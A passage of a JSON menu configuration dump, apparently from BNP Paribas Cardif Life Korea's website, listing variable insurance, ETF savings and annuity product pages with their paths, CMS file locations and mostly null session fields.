\uC544\uCE74\uB370\uBBF8","menu_path":"\/product\/igvac001m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGVAC001M\/prdc_merge.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":144,"supos_menu_no":55,"sel_menu_name":null,"menu_name":"\uCE74\uB514\uD504\uAC00\uC774\uB4DC (\uC6D4\uAC04 \uB274\uC2A4\uB808\uD130)","menu_srt":2,"menu_desc":"\uCE74\uB514\uD504\uAC00\uC774\uB4DC (\uC6D4\uAC04 \uB274\uC2A4\uB808\uD130)","menu_path":"\/product\/igvac004.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uBCC0\uC561\uBCF4\uD5D8 \uAD00\uB9AC\uC758 \uC815\uC11D, \uC6D4\uAC04 \uCE74\uB514\uD504\uAC00\uC774\uB4DC","meta_desc":"\uBCC0\uC561\uBCF4\uD5D8 \uAD00\uB9AC\uC758 \uC815\uC11D, \uAE00\uB85C\uBC8C \uC790\uC0B0\uC6B4\uC6A9\uC0AC\uC758 \uC758\uACAC\uC744 \uBC14\uD0D5\uC73C\uB85C \uD22C\uC790\uC2DC\uC7A5\uC5D0 \uB300\uD55C \uC804\uB9DD\uC744 \uC81C\uACF5\uD569\uB2C8\uB2E4. \uAD6D\uB0B4\uC8FC\uC2DD, \uBBF8\uAD6D\uC8FC\uC2DD, \uCC44\uAD8C, \uC6D0\uC790\uC7AC \uD22C\uC790 \uB4F1 \uAE08\uC735\uC2DC\uC7A5 \uD750\uB984\uC744 \uC0B4\uD53C\uC138\uC694.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":501,"supos_menu_no":55,"sel_menu_name":null,"menu_name":"\uC6D4\uAC04 \uD22C\uC790\uB9AC\uD3EC\uD2B8","menu_srt":3,"menu_desc":"\uC6D4\uAC04 \uD22C\uC790\uB9AC\uD3EC\uD2B8(\uC2E0\uADDC)","menu_path":"\/product\/investment-report.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/igvac007.do\/pub_html.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/product\/igvac007.do\/hp_igvac007_og_01.png","tag_canonical":"https:\/\/www.cardif.co.kr\/product\/investment-report.do","browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":145,"supos_menu_no":55,"sel_menu_name":null,"menu_name":"\uD380\uB4DC\uC131\uACFC\uBD84\uC11D","menu_srt":5,"menu_desc":"\uD380\uB4DC\uC131\uACFC\uBD84\uC11D","menu_path":"\/product\/igvac006.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uD380\uB4DC\uC131\uACFC\uBD84\uC11D","meta_desc":"BNP\uD30C\uB9AC\uBC14 \uCE74\uB514\uD504\uC0DD\uBA85 \uBCC0\uC561\uBCF4\uD5D8\uC5D0\uC11C \uD22C\uC790\uD558\uB294 \uD380\uB4DC\uC758 \uC218\uC775\uB960 \uBC0F \uC131\uACFC\uB97C \uBE44\uAD50\uD574\uBCF4\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":146,"supos_menu_no":55,"sel_menu_name":null,"menu_name":"ELS \uAD6C\uC870","menu_srt":6,"menu_desc":"ELS \uAD6C\uC870","menu_path":"\/disclosure\/variable-insurance\/PAPAV601M.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/disclosure\/PAPAV601M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":142,"supos_menu_no":55,"sel_menu_name":null,"menu_name":"\uBCC0\uC561\uBCF4\uD5D8 Q\u0026A","menu_srt":7,"menu_desc":"\uBCC0\uC561\uBCF4\uD5D8 Q\u0026A","menu_path":"\/product\/igvac002.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uBCC0\uC561\uBCF4\uD5D8 Q\u0026A","meta_desc":"\uBCC0\uC561\uBCF4\uD5D8\uC5D0 \uB300\uD55C \uB2F5\uBCC0\uC744 \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":50,"supos_menu_no":41,"sel_menu_name":null,"menu_name":"\uC800\uCD95\u00B7\uD22C\uC790","menu_srt":4,"menu_desc":"\uC800\uCD95\u00B7\uD22C\uC790","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":450,"supos_menu_no":50,"sel_menu_name":null,"menu_name":"\uD504\uB9AC\uBBF8\uC5C4\uC790\uC0B0\uAD00\uB9AC ETF\uBCC0\uC561\uC800\uCD95\uBCF4\uD5D8 2.0","menu_srt":1,"menu_desc":"\uD504\uB9AC\uBBF8\uC5C4\uC790\uC0B0\uAD00\uB9AC ETF\uBCC0\uC561\uC800\uCD95\uBCF4\uD5D8 2.0","menu_path":"\/product\/saving-investment\/premiumetf.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGSIV050M\/prdc_merge.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":121,"supos_menu_no":50,"sel_menu_name":null,"menu_name":"\uB354\uC26C\uC6B4\uC790\uC0B0\uAD00\uB9AC ETF\uBCC0\uC561\uC800\uCD95\uBCF4\uD5D8 2.0","menu_srt":2,"menu_desc":"\uB354\uC26C\uC6B4\uC790\uC0B0\uAD00\uB9AC ETF\uBCC0\uC561\uC800\uCD95\uBCF4\uD5D8","menu_path":"\/product\/saving-investment\/igsiv020m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGSIV020M\/prdc_merge.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":122,"supos_menu_no":50,"sel_menu_name":null,"menu_name":"ETF\uD3EC\uCEE4\uC2A4 \uBCC0\uC561\uC800\uCD95\uBCF4\uD5D8","menu_srt":3,"menu_desc":"ETF\uD3EC\uCEE4\uC2A4 \uBCC0\uC561\uC800\uCD95\uBCF4\uD5D8","menu_path":"\/product\/saving-investment\/igsiv030m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGSIV030M\/prdc_merge.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":123,"supos_menu_no":50,"sel_menu_name":null,"menu_name":"\uC2DC\uADF8\uB2C8\uCC98 ETF\uBCC0\uC561\uC800\uCD95\uBCF4\uD5D8 2.0","menu_srt":4,"menu_desc":"\uC2DC\uADF8\uB2C8\uCC98ETF\uBCC0\uC561\uC800\uCD95\uBCF4\uD5D8","menu_path":"\/product\/saving-investment\/igsiv040m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGSIV040M\/prdc_merge.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":"https:\/\/www.cardif.co.kr\/product\/retirement-income\/igrti010m.do","browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":53,"supos_menu_no":41,"sel_menu_name":null,"menu_name":"\uC740\uD1F4\uC18C\uB4DD","menu_srt":5,"menu_desc":"\uC740\uD1F4\uC18C\uB4DD","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":137,"supos_menu_no":53,"sel_menu_name":null,"menu_name":"\uC2DC\uADF8\uB2C8\uCC98 ETF\uBCC0\uC561\uC5F0\uAE08\uBCF4\uD5D8 2.0","menu_srt":1,"menu_desc":"\uC2DC\uADF8\uB2C8\uCC98ETF\uBCC0\uC561\uC5F0\uAE08\uBCF4\uD5D8","menu_path":"\/product\/retirement-income\/igrti010m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGRTI010M\/prdc_merge.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":"index,follow","meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":305,"supos_menu_no":53,"sel_menu_name":null,"menu_name":"\uC2DC\uADF8\uB2C8\uCC98 AI \uBCC0\uC561\uC5F0\uAE08\uBCF4\uD5D8","menu_srt":3,"menu_desc":"\uC2DC\uADF8\uB2C8\uCC98 AI\uBCC0\uC561\uC5F0\uAE08\uBCF4\uD5D8","menu_path":"\/product\/retirement-income\/igrti030m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/product\/IGRTI030M\/prdc_merge.html","post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileL